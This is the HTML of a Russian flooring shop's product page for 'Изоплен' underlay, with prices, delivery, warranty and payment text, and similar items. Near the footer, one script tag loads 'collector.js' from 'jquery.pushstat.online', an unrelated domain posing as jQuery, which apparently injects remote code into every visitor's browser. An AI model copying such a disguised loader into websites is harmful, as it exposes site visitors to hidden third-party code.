                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/podlozhka/"><span itemprop="name">Подложка</span><meta itemprop="position" content="1"></a></li><li>Подложка Изоплен</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/assets/images/products/624/563.jpg" class="image fullimage" data-fancybox="image">
        <img src="/assets/images/products/624/563.jpg" alt="Подложка Изоплен" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Подложка Изоплен</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="624"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/assets/images/products/624/563-s.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/624/563-s.jpg" alt="Подложка Изоплен" itemprop="image" alt="Подложка Изоплен">
                </a>
              </li>
<li>
                <a href="/assets/images/products/624/563.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/624/563.jpg" alt="Подложка Изоплен" itemprop="image" alt="Подложка Изоплен">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">130</span><meta itemprop="price" content="130">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/PreOrder">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="624"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Подложка Изоплен</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/563-s.c93cdf30134633ebe3599a2942611fd6624.jpg" alt="Подложка Изоплен" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> &ndash;</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> &ndash;</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> </div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">130</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "849", "product": "Подложка Изоплен", "collection": "", "fullname": "Подложка Изоплен", "price": "130", "image": "/assets/images/products/624/563-s.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/assets/images/products/624/563-s.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/624/563-s.jpg" alt="Подложка Изоплен" itemprop="image">
                </a>
              </li>
<li>
                <a href="/assets/images/products/624/563.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/624/563.jpg" alt="Подложка Изоплен" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>



<dt>Страна:</dt>
          <dd>Польша</dd>


















          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        

      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       
      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="katalog/podlozhka/889.html" class="image">
    <img src="/assets/components/phpthumbof/cache/product-image-2684092-0.c93cdf30134633ebe3599a2942611fd6624.jpg" alt="Подложка DomoFlex" loading="lazy" title="Подложка DomoFlex">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/podlozhka/889.html" title="Подложка DomoFlex">
	        Подложка DomoFlex
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1000х100х3мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">180 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">180</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="620">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="620" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "889", "product": "Подложка DomoFlex", "collection": "", "fullname": "Подложка DomoFlex", "price": "180", "image": "/assets/images/products/620/product-image-2684092-0.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/podlozhka/849.html" class="image">
    <img src="/assets/components/phpthumbof/cache/563-s.c93cdf30134633ebe3599a2942611fd6624.jpg" alt="Подложка Изоплен" loading="lazy" title="Подложка Изоплен">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/podlozhka/849.html" title="Подложка Изоплен">
	        Подложка Изоплен
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">130 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">130</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="624">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="624" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "849", "product": "Подложка Изоплен", "collection": "", "fullname": "Подложка Изоплен", "price": "130", "image": "/assets/images/products/624/563-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/podlozhka/852.html" class="image">
    <img src="/assets/components/phpthumbof/cache/540-s.c93cdf30134633ebe3599a2942611fd6624.jpg" alt="Подложка ППЭ" loading="lazy" title="Подложка ППЭ">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/podlozhka/852.html" title="Подложка ППЭ">
	        Подложка ППЭ
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1800х150х15мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">50 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">50</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="621">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="621" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "852", "product": "Подложка ППЭ", "collection": "", "fullname": "Подложка ППЭ", "price": "50", "image": "/assets/images/products/621/540-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/podlozhka/850.html" class="image">
    <img src="/assets/components/phpthumbof/cache/548-s.c93cdf30134633ebe3599a2942611fd6624.jpg" alt="Подложка пробка" loading="lazy" title="Подложка пробка">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/podlozhka/850.html" title="Подложка пробка">
	        Подложка пробка
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">410 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">410</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="623">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="623" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "850", "product": "Подложка пробка", "collection": "", "fullname": "Подложка пробка", "price": "410", "image": "/assets/images/products/623/548-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
